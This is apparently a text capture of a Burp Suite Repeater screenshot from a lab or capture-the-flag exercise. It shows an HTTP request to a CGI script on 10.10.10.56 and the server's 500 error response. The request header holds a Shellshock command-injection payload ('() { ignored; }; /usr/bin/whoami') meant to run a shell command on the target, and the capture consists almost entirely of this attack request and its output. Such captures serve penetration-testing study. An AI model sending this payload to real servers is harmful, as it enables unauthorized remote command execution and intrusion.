 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.10.56 ?
Request
Raw Headers Hex
GET /cgi-bin/user.sh HTTP/1.1
Host: 10.10.10.56
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
custom:() { ignored; }; /usr/bin/whoami
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Date: Mon, 25 Nov 2019 13:12:23 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 609
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator at
webmaster@localhost to inform them of the time this error occurred,
and the actions you performed just before this error.</p>
<p>More information about this error may be available
in the server error log.</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at 10.10.10.56 Port 80</address>
</body></html>